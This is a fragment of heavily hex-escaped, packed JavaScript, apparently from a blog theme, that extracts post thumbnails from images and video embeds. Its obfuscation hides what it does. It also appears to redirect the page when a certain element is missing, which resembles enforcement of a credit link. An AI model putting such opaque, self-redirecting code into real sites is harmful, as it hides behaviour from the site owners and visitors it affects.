c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x7a\x20\x31\x44\x3d\x7b\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x3a\x31\x7d\x3b\x54\x20\x32\x6b\x28\x31\x4a\x2c\x31\x42\x29\x7b\x59\x20\x31\x4a\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x32\x59\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x61\x5b\x32\x5d\x5d\x28\x30\x2c\x31\x42\x2d\x31\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x54\x20\x32\x56\x28\x31\x49\x29\x7b\x7a\x20\x31\x68\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x31\x49\x29\x3b\x31\x67\x3d\x61\x5b\x34\x5d\x3b\x31\x63\x3d\x61\x5b\x34\x5d\x3b\x32\x47\x3d\x61\x5b\x34\x5d\x3b\x31\x66\x3d\x2d\x31\x3b\x7a\x20\x32\x54\x3b\x7a\x20\x31\x62\x3b\x7a\x20\x31\x69\x3b\x7a\x20\x4d\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x32\x53\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x31\x64\x3b\x50\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x20\x31\x79\x3d\x30\x3b\x44\x28\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x29\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x34\x5d\x2b\x61\x5b\x31\x30\x5d\x2b\x61\x5b\x31\x31\x5d\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x7d\x3b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x31\x29\x7b\x31\x79\x3d\x31\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x34\x5d\x2b\x31\x41\x2b\x61\x5b\x31\x35\x5d\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x36\x5d\x7d\x3b\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x3d\x30\x7d\x3b\x31\x47\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x31\x47\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x62\x3d\x31\x47\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x30\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x32\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x78\x7d\x7d\x7d\x7d\x3b\x31\x69\x3d\x31\x59\x28\x31\x62\x2c\x4d\x29\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x36\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x37\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x38\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x69\x7d\x7d\x7d\x3b\x44\x28\x21\x31\x79\x29\x7b\x44\x28\x31\x66\x21\x3d\x2d\x31\x29\x7b\x31\x63\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x50\x5b\x30\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3c\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x33\x5d\x7d\x4e\x7b\x31\x67\x3d\x61\x5b\x34\x5d\x7d\x7d\x7d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x31\x67\x2b\x61\x5b\x34\x5d\x7d\x4e\x7b\x31\x63\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x72\x2b\x61\x5b\x33\x36\x5d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x61\x5b\x34\x5d\x7d\x7d\x54\x20\x31\x59\x28\x56\x2c\x4d\x29\x7b\x7a\x20\x31\x77\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x77\x3d\x2f\x5e\x2e\x2a\x28\x3f\x3a\x32\x55\x2e\x32\x64\x29\x5c\x5c\x5c\x5c\x2f\x28\x3f\x3a\x31\x56\x5c\x5c\x5c\x5c\x2f\x7c\x31\x56\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x5c\x2f\x7c\x32\x48\x5c\x5c\x5c\x5c\x2f\x5b\x5e\x5c\x5c\x5c\x5c\x2f\x5d\x2a\x5c\x5c\x5c\x5c\x2f\x32\x4f\x5c\x5c\x5c\x5c\x2f\x7c\x33\x62\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x64\x2b\x5c\x5c\x5c\x5c\x2f\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x29\x28\x5c\x5c\x5c\x5c\x64\x2b\x29\x28\x3f\x3a\x24\x7c\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x3f\x29\x2f\x3b\x7a\x20\x31\x73\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x77\x29\x3b\x44\x28\x31\x73\x5b\x31\x5d\x26\x26\x32\x4e\x28\x31\x73\x5b\x31\x5d\x29\x29\x7b\x59\x20\x31\x73\x5b\x31\x5d\x7d\x4e\x7b\x59\x20\x30\x7d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x7a\x20\x58\x3d\x61\x5b\x34\x5d\x3b\x56\x3d\x56\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x28\x3e\x7c\x3c\x29\x2f\x32\x4d\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x28\x32\x4c\x5c\x5c\x5c\x5c\x2f\x7c\x76\x3d\x7c\x5c\x5c\x5c\x5c\x2f\x76\x5c\x5c\x5c\x5c\x2f\x7c\x32\x49\x5c\x5c\x5c\x5c\x2e\x32\x4a\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x2f\x31\x57\x5c\x5c\x5c\x5c\x2f\x29\x2f\x29\x3b\x44\x28\x56\x5b\x32\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x58\x3d\x56\x5b\x32\x5d\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5b\x5e\x30\x2d\x32\x51\x2d\x32\x52\x5c\x5c\x5c\x5c\x2d\x5d\x2f\x69\x29\x3b\x58\x3d\x58\x5b\x30\x5d\x7d\x4e\x7b\x58\x3d\x56\x7d\x3b\x59\x20\x58\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x7a\x20\x31\x6a\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x2f\x5e\x2e\x2b\x32\x57\x2e\x32\x64\x5c\x5c\x5c\x5c\x2f\x28\x31\x6c\x7c\x33\x61\x7c\x31\x57\x29\x5c\x5c\x5c\x5c\x2f\x28\x5b\x5e\x31\x5a\x5d\x2b\x29\x5b\x5e\x23\x5d\x2a\x28\x23\x31\x6c\x3d\x28\x5b\x5e\x31\x5a\x26\x5d\x2b\x29\x29\x3f\x2f\x29\x3b\x44\x28\x31\x6a\x21\x3d\x3d\x32\x50\x29\x7b\x44\x28\x31\x6a\x5b\x34\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x59\x20\x31\x6a\x5b\x34\x5d\x7d\x3b\x59\x20\x31\x6a\x5b\x32\x5d\x7d\x7d\x7d\x7d\x7d\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x54\x28\x31\x42\x2c\x31\x6b\x29\x7b\x7a\x20\x31\x6b\x3d\x24\x28\x31\x6b\x29\x3b\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x6d\x3a\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x38\x5d\x2b\x32\x67\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x32\x6f\x28\x54\x28\x29\x7b\x44\x28\x21\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x31\x51\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x3d\x61\x5b\x31\x52\x5d\x7d\x7d\x2c\x32\x43\x29\x7d\x29\x3b\x31\x51\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x54\x28\x29\x7b\x7a\x20\x5a\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x5a\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x61\x5b\x32\x5a\x5d\x7d\x5c\x27\x2c\x33\x54\x2c\x34\x61\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x34\x6b\x7c\x7c\x34\x63\x7c\x34\x6c\x7c\x34\x77\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x76\x7c\x7c\x7c\x34\x6e\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x7c\x34\x73\x7c\x33\x66\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x33\x52\x7c\x33\x53\x7c\x33\x48\x7c\x33\x51\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x63\x7c\x33\x67\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x64\x7c\x33\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x68\x7c\x33\x76\x7c\x33\x6e\x7c\x33\x78\x7c\x33\x77\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x35\x30\x7c\x33\x79\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x34\x45\x7c\x34\x6d\x7c\x34\x47\x7c\x35\x68\x7c\x35\x41\x7c\x35\x6e\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x74\x7c\x35\x6d\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x43\x7c\x35\x42\x7c\x34\x33\x7c\x35\x75\x7c\x34\x37\x7c\x34\x35\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x44\x7c\x35\x47\x7c\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x45\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x6c\x7c\x34\x57\x7c\x35\x6a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x30\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x35\x35\x7c\x34\x38\x7c\x35\x34\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x34\x55\x7c\x34\x48\x7c\x35\x31\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6b\x7c\x34\x56\x7c\x35\x36\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x35\x61\x7c\x35\x62\x7c\x33\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x69\x7c\x34\x54\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x32\x7c\x35\x4d\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x73\x7c\x34\x62\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x39\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x33\x7c\x73\x70\x6c\x69\x74\x7c\x69\x66\x72\x74\x61\x67\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x33\x41\x7c\x69\x6d\x67\x7c\x78\x33\x44\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x62\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x39\x7c\x78\x34\x32\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x64\x7c\x78\x35\x34\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x34\x7c\x78\x34\x36\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x66\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x69\x64\x65\x6f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x61\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x69\x66\x72\x74\x62\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x62\x37\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x39\x38\x7c\x61\x6c\x62\x75\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x65\x7c\x78\x37\x30\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x30\x7c\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\